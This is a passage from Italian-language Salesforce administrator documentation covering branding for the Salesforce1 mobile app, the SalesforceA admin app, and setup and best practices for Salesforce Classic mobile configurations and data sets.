

Prendere in considerazione i seguenti suggerimenti al momento di personalizzazione l'immagine aziendale per l'app Salesforce1:

- **•** Durante la creazione dell'immagine del logo, assicurarsi di comprimerla. In molti programmi per la modifica delle immagini, questo processo viene definito con termini come "usa compressione", "ottimizza immagine", "salva per il Web" o "riduci per il Web".
- **•** Verificare che il logo venga visualizzato correttamente in Salesforce1, utilizzando gli stessi dispositivi della propria base di utenti e non solo il monitor di un computer desktop. L'immagine può comparire in diverse scale o proporzioni a seconda delle dimensioni dello schermo e della densità di pixel di ogni dispositivo.
- **•** Salesforce1 supporta i formati immagine .png, .gif e .jpg per gli elementi immagine aziendale personalizzati, ma per ottenere i migliori risultati si consiglia di utilizzare il formato .png.
- **•** Questi elementi dell'interfaccia non possono essere personalizzati:
	- **–** L'icona dell'app Salesforce1 che appare sulla schermata iniziale del dispositivo mobile.
	- **–** La schermata di caricamento inziale quando si lancia l'app scaricabile Salesforce1 per iOS. Questa schermata di caricamento viene visualizzata prima che l'utente arrivi alla pagina di accesso.
- **•** Per vedere eventuali modifiche all'immagine aziendale personalizzata, gli utenti mobili devono chiudere l'applicazione ed effettuare nuovamente l'accesso.

È anche possibile personalizzare l'immagine aziendale della pagina di accesso dell'app Salesforce1. Per modificare la pagina di accesso è necessario che Dominio personale sia abilitato. Per personalizzare la pagina di accesso Salesforce1 della propria azienda, vedere [Personalizzazione dell'immagine aziendale della pagina di accesso](#page-818-0) a pagina 813.

#### <span id="page-980-0"></span>VEDERE ANCHE:

[Modifica dell'immagine aziendale dell'app mobile Salesforce1 per l'organizzazione](#page-980-0)

### Modifica dell'immagine aziendale dell'app mobile Salesforce1 per l'organizzazione

Per l'app mobile Salesforce1 è possibile modificare il colore di sfondo e il logo della pagina di caricamento, nonché il colore di sfondo dell'intestazione, in modo che siano in linea con l'immagine della propria azienda.

 $\boldsymbol{\beta}$ 

Nota: Le immagini caricate per personalizzare l'app Salesforce1 sono archiviate in una cartella Documenti denominata Risorse per immagine aziendale Salesforce1. Per questo motivo, è necessario abilitare l'oggetto Documenti per la propria organizzazione prima che gli amministratori possano visualizzare e modificare la pagina Immagine aziendale di Salesforce1. (Tuttavia, non è necessario che la scheda Documenti sia visibile).

Per consentire agli utenti dell'app browser mobile Salesforce1 di visualizzare l'immagine aziendale personalizzata, è necessario che per la propria organizzazione siano abilitati i Documenti. Per gli utenti delle app scaricabili di Salesforce1, gli utenti devono inoltre disporre delle autorizzazioni utente "Lettura" per i Documenti.

- **1.** Da Imposta, immettere *Immagine aziendale* nella casella Ricerca veloce, quindi selezionare **Immagine aziendale Salesforce1** e fare clic su **Modifica**.
- **2.** Per personalizzare il colore degli elementi principali dell'interfaccia utente, tra cui l'intestazione,

fare clic su **compute** inserire un codice colore esadecimale valido.

- **3.** Per personalizzare il colore di sfondo della pagina di caricamento, fare clic su **inferentale di contrare** un codice colore esadecimale valido.
- **4.** Per personalizzare il logo della pagina di caricamento, fare clic su **Scegli file** per caricare un'immagine. Le immagini possono essere file .jpg, .gif o .png di dimensioni fino a 200 KB. Le dimensioni massime sono 460 pixel per 560 pixel.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Immagine aziendale personalizzata per l'applicazione mobile Salesforce1](#page-979-0)

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni dell'immagine aziendale di Salesforce1:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni dell'immagine aziendale di Salesforce1:

**•** "Personalizza applicazione"

"Modifica tutti i dati"

# <span id="page-981-0"></span>**SalesforceA**

Gestione degli utenti e visualizzazione delle informazioni delle organizzazioni Salesforce dal dispositivo mobile.

SalesforceA è un'applicazione per dispositivi mobili destinata agli amministratori Salesforce. Quando si è lontani dalla propria scrivania, è possibile utilizzare il telefono o il tablet per eseguire operazioni di amministrazione essenziali come la reimpostazione delle password, l'assegnazione di insiemi di autorizzazioni e la visualizzazione dello stato attuale del sistema.

SalesforceA è gratuito e può essere scaricato da Google Play Store per i telefoni e tablet Android e da Apple App Store per Apple iPhone, iPod Touch e iPad.

#### **Panoramica dell'organizzazione**

La schermata Panoramica indica:

- **•** Numero di utenti bloccati
- **•** Prossima manutenzione programmata



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI UTENTE

Per utilizzare SalesforceA:

**•** "Gestisci utenti"

L'icona di navigazione è in alto a sinistra, toccarla per passare al menu di navigazione.

#### **Gestione degli utenti**

Dal menu di navigazione, toccare **Utenti** per visualizzare un elenco di utenti o cercare un utente. Toccare un nome per:

- **•** Visualizzare o modificare i dettagli dell'utente
- **•** Bloccare, disattivare o riattivare l'utente
- **•** Reimpostare la password di un utente
- **•** Assegnare insiemi di autorizzazioni



Scorrere fino alla pagina Correlato per visualizzare:

- **•** L'attuale insieme di autorizzazioni dell'utente
- **•** La cronologia degli accessi dell'utente

#### **Informazioni aggiuntive**

Il menu di navigazione fornisce l'accesso rapido anche a:

- **•** Salesforce Success Community
- **•** note di rilascio di Salesforce
- **•** stato del sistema



#### IN QUESTA SEZIONE:

#### [Accesso a SalesforceA](#page-984-0)

Accedere all'applicazione mobile SalesforceA per eseguire operazioni amministrative essenziali per l'organizzazione Salesforce.

#### [Accesso a più organizzazioni con SalesforceA](#page-985-0)

Utilizzare SalesforceA sul dispositivo mobile per accedere a più organizzazioni Salesforce di cui si è amministratori. Eseguito l'accesso, è possibile passare da un'organizzazione all'altra senza ripetere la procedura di accesso.

VEDERE ANCHE: [Accesso a SalesforceA](#page-984-0)

[Accesso a più organizzazioni con SalesforceA](#page-985-0)

# <span id="page-984-0"></span>Accesso a SalesforceA

Accedere all'applicazione mobile SalesforceA per eseguire operazioni amministrative essenziali per l'organizzazione Salesforce.

L'amministratore Salesforce può utilizzare SalesforceA per accedere all'organizzazione di produzione (impostazione predefinita), all'ambiente Sandbox o a un host personalizzato. Scegliere l'ambiente o l'host con il menu dell'host.

- **•** Per gli utenti iOS: aprire il menu dell'host dall'icona a forma di ingranaggio nell'angolo superiore destro della schermata di accesso.
- **•** Per gli utenti Android: aprire il menu dell'host dal pulsante del menu del dispositivo.

Se richiesto, immettere un codice di accesso come ulteriore livello di protezione per il dispositivo mobile. Questa impostazione di protezione può essere gestita nell'applicazione browser desktop Salesforce da **Imposta**, nella voce **Applicazioni connesse** per **SalesforceA**.

Una volta eseguito l'accesso, viene visualizzata la schermata Panoramica. L'icona di navigazione è in alto a sinistra.



VEDERE ANCHE:

**[SalesforceA](#page-981-0)** 

[Accesso a più organizzazioni con SalesforceA](#page-985-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI UTENTE

Per utilizzare SalesforceA:

**•** "Gestisci utenti"

# <span id="page-985-0"></span>Accesso a più organizzazioni con SalesforceA

Utilizzare SalesforceA sul dispositivo mobile per accedere a più organizzazioni Salesforce di cui si è amministratori. Eseguito l'accesso, è possibile passare da un'organizzazione all'altra senza ripetere la procedura di accesso.

- **1.** Toccare l'icona di navigazione per accedere al menu.
- **2.** Toccare la freccia giù accanto al nome utente. Viene visualizzato un elenco di tutti gli account.
- **3.** Toccare **+ Aggiungi account**. Per scegliere un Sandbox o un host personalizzato, toccare l'icona a forma di ingranaggio in alto a destra (utenti iOS) o il pulsante del menu del dispositivo (utenti Android) e passare all'host desiderato.
- **4.** Selezionare un nome utente salvato in precedenza o toccare **Accedi con un nome utente diverso** per aggiungere un account.

Dall'elenco degli account è possibile:

- **•** Passare da un'organizzazione a un'altra
- **•** Vedere se ciascuna organizzazione è di produzione o Sandbox
- **•** Vedere la versione di ogni organizzazione

Toccare la freccia su per tornare al menu di navigazione.



VEDERE ANCHE: [SalesforceA](#page-981-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI UTENTE

Per utilizzare SalesforceA:

**•** "Gestisci utenti"

# Salesforce Classic

# <span id="page-986-0"></span>Panoramica su Salesforce Classic mobile per gli amministratori

Salesforce Classic mobile facilita l'attività dei team mobili consentendo loro di accedere ai dati Salesforce più recenti dovunque si trovino e in qualsiasi momento, direttamente da dispositivi di tipo Android™, BlackBerry® e iPhone® . L'applicazione Salesforce Classic mobile scambia dati con Salesforce tramite rete wireless o mobile e memorizza una copia locale dei dati dell'utente in un proprio database sul dispositivo mobile. Quando non è disponibile una connessione dati, gli utenti possono modificare le copie locali dei rispettivi record di Salesforce e trasmettere tali modifiche a Salesforce quando la connessione è nuovamente disponibile. L'applicazione favorisce inoltre la registrazione quasi in tempo reale delle informazioni critiche, chiedendo agli utenti di inserire gli aggiornamenti direttamente in Salesforce o nelle applicazioni Force.com AppExchange dopo telefonate, email o appuntamenti importanti con i clienti.

Per utilizzare la versione completa di Salesforce Classic mobile è necessario disporre della relativa licenza per ogni singolo utente. Per le organizzazioni che utilizzano le versioni Unlimited Edition, Performance Edition e Developer Edition, Salesforce fornisce una licenza Salesforce Mobile per ogni licenza Salesforce. Le organizzazioni che utilizzano la versione Professional Edition o Enterprise Edition devono invece acquistare le licenze mobili separatamente.

Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile. La versione gratuita:

- **•** Supporta meno oggetti standard
- **•** Non supporta gli oggetti personalizzati
- **•** Non consente agli amministratori di personalizzare o creare configurazioni mobili
- **•** Non è disponibile per essere utilizzata dagli utenti del Portale partner
- Nota: Le app per Android, BlackBerry e iPhone sono disponibili in inglese, giapponese, francese, tedesco e spagnolo. Contattare Salesforce per attivare Salesforce Classic mobile per l'organizzazione.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

# <span id="page-987-0"></span>Informazioni sulla configurazione Salesforce Classic mobile predefinita

Le configurazioni mobili per l'applicazione Salesforce Classic mobile sono serie di parametri che determinano quali dati vengono trasmessi da Salesforce ai dispositivi mobili degli utenti nonché quali utenti ricevono tali dati sui propri dispositivi mobili. Per le organizzazioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, viene fornita una configurazione mobile predefinita. Gli amministratori non possono visualizzare né modificare la configurazione mobile predefinita.

Gli utenti vengono assegnati automaticamente alla configurazione mobile predefinita quando attivano il proprio account di Salesforce da un dispositivo mobile supportato mediante l'applicazione Salesforce Classic mobile.

La configurazione mobile predefinita:

- **•** Consente agli utenti cui sia stata assegnata una licenza mobile di installare e attivare Salesforce Classic mobile, anche se non sono ancora stati assegnati a una configurazione mobile;
- **•** Consente agli utenti cui non è stata assegnata una licenza mobile di installare e attivare la versione gratuita di Salesforce Classic mobile.

È possibile [disabilitare Salesforce Classic mobile](#page-992-0) per impedire agli utenti di attivare l'applicazione Salesforce Classic mobile.

La configurazione predefinita può rendere mobili i seguenti oggetti:

- **•** Account
- **•** Asset
- **•** Casi
- **•** Referenti
- **•** Cruscotti digitali
- **•** Eventi
- **•** Lead
- **•** Opportunità
- **•** Rapporti
- **•** Soluzioni
- **•** Operazioni

### Nota:

- **•** Non tutti gli oggetti disponibili nell'applicazione Salesforce Classic mobile vengono resi disponibili sui dispositivi mobili con la configurazione predefinita.
- **•** Gli asset non sono disponibili come scheda nell'applicazione Salesforce Classic mobile ma vengono visualizzati come elenco correlato per account, casi e referenti.

La configurazione predefinita sincronizza automaticamente i record aperti di recente dall'utente in Salesforce nell'applicazione Salesforce Classic mobile. Gli utenti possono cercare record che non sono sincronizzati automaticamente; una volta che l'utente scarica un record, questo diventa parte permanente della serie di dati. Oltre ai record richiamati di recente, la configurazione predefinita sincronizza le attività chiuse negli ultimi cinque giorni e le attività aperte da chiudere nei 30 giorni successivi.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

# Suggerimenti e procedure consigliate per l'implementazione di Salesforce Classic mobile

Configurare l'applicazione Salesforce Classic mobile utilizzando i seguenti suggerimenti e procedure consigliate.

### Creazione di serie di dati di piccole dimensioni

**•** Limitare al massimo il volume delle serie di dati nelle configurazioni mobili. Le serie di dati di piccole dimensioni non si limitano a migliorare notevolmente le prestazioni dell'applicazione Salesforce Classic mobile, ma semplificano anche l'uso dell'applicazione. Inviare grandi quantità di dati al dispositivo può sembrare una buona idea, ma i record importanti tendono a perdersi in mezzo a quelli che non sono rilevanti per le attività quotidiane degli utenti. Le serie di dati di piccole dimensioni sono più efficaci perché l'applicazione Salesforce Classic mobile si sincronizza con Salesforce ogni 20 minuti e quindi i dati vengono costantemente aggiornati in base ai record più recenti. Anche se le configurazioni mobili non prevedono ogni possibile record di cui gli utenti potrebbero necessitare, questi avranno la possibilità di cercare i record che non vengono sincronizzati automaticamente sui loro dispositivi.

Per creare serie di dati di piccole dimensioni:

- **–** Nidificare gli oggetti nella struttura della serie di dati. Ad esempio, aggiungere i referenti come serie di dati secondaria dell'oggetto account per far sì che la serie di dati includa i referenti correlati agli account resi disponibili su dispositivi mobili anziché tutti i referenti dell'utente.
- **–** Evitare di impostare il filtro di proprietà dei record su Tutti i record a meno che l'organizzazione non utilizzi un modello di condivisione privato. È poco probabile che gli utenti abbiano bisogno di visualizzare tutti i record di un oggetto sui rispettivi dispositivi. Ad esempio, anziché rendere mobili tutti i record opportunità, rendere mobili solo le opportunità di cui è titolare l'utente o il relativo team opportunità.
- **–** Utilizzare filtri che sincronizzino i record più rilevanti. Ad esempio, anche se sul dispositivo si limitano le opportunità ai record di cui l'utente è titolare, è possibile sfrondare ulteriormente la serie di dati rendendo mobili solo le opportunità che si concludono in un determinato mese.
- **–** Impostare un limite per i record per evitare che la serie di dati diventi troppo grande. In genere, una singola serie di dati non dovrebbe generare più di 2.500 record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare configurazioni di Salesforce Classic mobile:

- **•** "Gestisci configurazioni mobili"
- **•** Un altro modo per creare serie di dati di piccole dimensioni consiste nel [rendere mobile l'elenco delle voci recenti di Salesforce,](#page-993-0) aggiungere le serie di dati e impostare i filtri di proprietà dei record delle serie di dati su Nessuno (Solo ricerca). Alla serie di dati dell'utente vengono aggiunti i record consultati di recente in Salesforce e tali record a loro volta sincronizzano altri dati in base alla gerarchia della serie di dati. Si supponga ad esempio di creare una serie di dati con l'oggetto account al livello principale e di aggiungere l'oggetto referente, operazione ed evento come serie di dati secondarie. Quando sincronizza un account dall'elenco delle voci recenti di Salesforce, l'applicazione Salesforce Classic mobile sincronizza anche i referenti, le operazioni e gli eventi correlati a quell'account.
- **•** In caso di dubbi su quali campi utilizzare come filtri per le serie di dati o le visualizzazioni mobili, prendere in considerazione l'utilizzo del campo Data ultima attività. Ad esempio, impostare un filtro che sincronizzi i referenti con un'attività registrata una determinata settimana o mese. Il campo Data ultima attività è un indicatore migliore della rilevanza di un record rispetto al campo Data ultima modifica: spesso i dettagli principali di un record restano invariati anche se gli utenti registrano spesso operazioni ed eventi correlati.

### Rendere mobili i record necessari agli utenti

- **•** Prima di rendere mobile un oggetto personalizzato, verificare che le funzionalità dell'oggetto siano compatibili con l'applicazione Salesforce Classic mobile. Salesforce Classic mobile non supporta infatti gli S-Control, i mashup, i campi unione, i campi immagine o i link personalizzati.
- **•** Per ottenere una serie di attività rilevanti, rendere mobili gli oggetti operazione ed evento al livello principale della gerarchia della serie di dati e nidificarli sotto oggetti principali quali referenti, account e opportunità. L'aggiunta di operazioni e di eventi a più livelli garantisce che gli utenti possano visualizzare le attività personali e quelle relative ai record presenti sui rispettivi dispositivi. Evitare di rendere mobile una quantità eccessiva di cronologia attività o di operazioni ed eventi di cui l'utente non è titolare. In genere in un'organizzazione i record operazione ed evento sono più numerosi di qualsiasi altro tipo di record e, pertanto, è facile gonfiare le serie di dati con troppe attività.
- **•** Se i propri rappresentanti fanno spesso ordini sul campo e necessitano di un elenco completo delle giacenze, aggiungere l'oggetto prodotto al livello principale della gerarchia della serie di dati. Se si nidifica il prodotto opportunità sotto l'oggetto opportunità non verranno resi mobili tutti i prodotti.
- **•** Se gli utenti devono assegnare delle operazioni ad altri utenti o modificare il titolare di un record, rendere mobile l'oggetto utente per rendere disponibili i nomi di altri utenti sul dispositivo. Evitare di rendere mobili tutti i record utente, ma impostare invece dei filtri basati sul ruolo o sul profilo.
- **•** Verificare che gli utenti assegnati a una configurazione mobile dispongano dell'accesso a livello di campo a tutti i campi utilizzati nei criteri di filtro della configurazione. Se un utente non è autorizzato ad accedere a un campo presente nei criteri di filtro di una serie di dati, l'applicazione Salesforce Classic mobile non sincronizzerà i record di quella serie di dati o delle relative serie di dati secondarie.
- **•** Per ovviare alle limitazioni dell'applicazione Salesforce Classic mobile, in alcuni casi è possibile utilizzare campi di formula oggetti incrociata. Ad esempio, Salesforce Classic mobile non supporta le campagne e quindi è impossibile aggiungere l'oggetto campagna come serie di dati e l'oggetto opportunità come serie di dati secondaria per richiamare i record correlati. Tuttavia, è possibile creare un campo formula testuale sull'oggetto opportunità uguale al nome della campagna controllante. Il campo deve essere visibile ma non deve essere necessariamente incluso nei layout di pagina. Aggiungere quindi l'oggetto opportunità alla serie di dati e utilizzare il nuovo campo formula per filtrare le opportunità relative a una campagna specifica.
- **•** Sebbene una configurazione mobile possa includere un oggetto a più livelli gerarchici della serie di dati, gli utenti non visualizzeranno doppioni di schede nell'applicazione Salesforce Classic mobile. Il dispositivo visualizza infatti solo una scheda Operazione anche se si rende mobile l'oggetto operazione al livello principale e come serie di dati secondaria di tre oggetti.

### Personalizzazione delle configurazioni mobili

- **•** Ripulire i layout di pagina mobili escludendo dei campi dagli oggetti nella configurazione mobile. Al dispositivo viene così inviata una minore quantità di dati, e gli utenti mobili non sono costretti a scorrere una serie di campi inutili.
- **•** Se si rende mobile la scheda Cruscotti digitali, avere cura di selezionare tutte le altre schede che devono essere visualizzate nell'applicazione Salesforce Classic mobile. La personalizzazione delle schede di una configurazione mobile sostituisce il gruppo di schede predefinite: se si rende mobile solo la scheda Cruscotti digitali, questa sarà l'unica scheda inviata al dispositivo.
- **•** A causa delle ridotte dimensioni dei display dei dispositivi mobili, è possibile selezionare solo due colonne per le visualizzazioni mobili. Se occorrono tre colonne di dati, creare un campo formula testuale sull'oggetto per concatenare i tre campi e quindi utilizzare il campo formula nei criteri della visualizzazione mobile.
- **•** Durante la creazione delle visualizzazioni mobili, è possibile applicare un filtro basato sull'utente corrente con la variabile globale \$User.ID, ma non è possibile immettere il nome di un utente come valore nei criteri di filtro. Per creare una visualizzazione basata sugli utenti, creare un campo formula testuale sull'oggetto appropriato, quindi utilizzare il campo formula nei criteri della visualizzazione mobile. Ad esempio, per creare una visualizzazione che mostra le opportunità di un team opportunità, creare un campo formula testuale sull'oggetto opportunità contenente l'ID utente o il ruolo del titolare opportunità, quindi creare una visualizzazione che applica un filtro in base ai valori del campo.

### Test e distribuzione dell'applicazione mobile

- **•** È importante testare le configurazioni mobili per verificare che sincronizzino un volume accettabile di dati. Provare le configurazioni con degli utenti attivi titolari di grandi quantità di record. Solitamente, la maggior parte delle serie di dati genera un volume di dati compreso tra 500 KB e 4 MB. Se le serie di dati superano i 4 MB, restringere i criteri di filtro per limitare la quantità di dati inviata al dispositivo.
- **•** L'applicazione Salesforce Classic mobile si può utilizzare nel Sandbox prima di distribuirla alla propria organizzazione.
- **•** L'utilizzo dell'applicazione Salesforce Classic mobile necessita di un piano per i dati. Il volume dei dati wireless dell'applicazione Salesforce Classic mobile varia notevolmente da un cliente all'altro e persino da un utente all'altro nella stessa organizzazione. È impossibile prevedere l'utilizzo dei dati della propria organizzazione, ma esistono alcune linee guida:
	- **–** Il download iniziale dei dati è rappresentato dai record che soddisfano i criteri specificati nella configurazione mobile dell'utente e dai metadati necessari per supportare tali record quando si è scollegati. In media, i volumi di dati sono compresi fra 500 KB e 4 MB.
	- **–** Dopo il download iniziale dei dati, l'applicazione client richiede aggiornamenti incrementali ogni 20 minuti. Ciascuna di queste richieste e la relativa risposta del server ammontano a circa 200 byte.
	- **–** Se in seguito alla richiesta di aggiornamento vengono scaricati dati nuovi nell'applicazione client, vengono inviati solo i valori nuovi o modificati. Ad esempio, l'applicazione Salesforce Classic mobile scarica solo il nuovo numero di telefono nel record di un referente, e non tutto il record. Il volume di dati trasmesso è diverso per ogni organizzazione e per ogni utente.

Generalmente, il volume di dati trasmesso dall'applicazione Salesforce Classic mobile è ridotto rispetto a un utilizzo moderato dell'email.

**•** In caso di distribuzione agli utenti di BlackBerry, valutare l'infrastruttura di rete aziendale prima di implementare la soluzione mobile.

### Procedure consigliate

- **•** Utilizzare l'opzione di implementazione senza amministrazione per fare esperimenti con l'applicazione Salesforce Classic mobile prima di impostare le configurazioni mobili. Dopo che si è provato a utilizzare l'applicazione Salesforce Classic mobile, si sarà in grado di creare modelli migliori per le configurazioni mobili.
- **•** Chiedere agli utenti quali sono i rapporti, le visualizzazioni e i cruscotti digitali che prediligono per avere un'idea dei criteri di filtro da utilizzare nelle configurazioni mobili.
- **•** Dopo avere impostato le configurazioni mobili, distribuire l'applicazione Salesforce Classic mobile su scala ridotta a un gruppo di utenti selezionati. Modificare le impostazioni dell'applicazione mobile in base al loro feedback e quindi distribuirla a tutti gli utenti.

## <span id="page-991-0"></span>Impostazione di Salesforce Classic mobile

Per distribuire l'applicazione Salesforce Classic mobile all'organizzazione:

- **1.** [Rivedere i suggerimenti di implementazione mobile e le procedure consigliate](#page-1017-0)
- **2.** [Abilitare gli utenti mobili](#page-992-0)
- **3.** [Creare una o più configurazioni mobili](#page-993-1)
- **4.** [Definire le serie di dati per le configurazioni mobili](#page-995-0)
- **5.** [Testare le configurazioni mobili](#page-1000-0)
- **6.** [Personalizzare i layout di pagina mobili e mettere a punto le autorizzazioni degli utenti mobili](#page-1002-0) (facoltativo)
- **7.** [Personalizzare le schede mobili](#page-1019-0) (facoltativo)
- **8.** [Creare visualizzazioni personalizzate mobili](#page-1020-0) (facoltativo)
- **9.** [Impostare i cruscotti digitali](#page-1009-0) (facoltativo)
- **10.** [Impostare rapporti mobili](#page-1010-0) (facoltativo)
- **11.** [Impostare Salesforce CRM Content](#page-1011-0) (facoltativo)
